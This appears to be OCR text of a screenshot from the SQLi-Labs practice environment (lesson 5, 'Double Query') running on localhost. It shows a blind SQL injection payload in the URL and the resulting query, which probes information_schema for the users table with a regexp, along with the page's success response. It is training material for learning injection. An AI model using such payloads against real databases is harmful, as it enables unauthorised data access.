 Less-6 Double Query- Double Q
Less-5 Double Query- Single Qu
127.0.0.1/sql/Less-5/?id=1'and 1=(se
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'and 1=(select 1 from information_schema.columns where
table_name='users' and table_name regexp '^us[a-z]' limit 0,1)-- +' LIMIT 0,1
You are in...........
SQLI DUMB SERI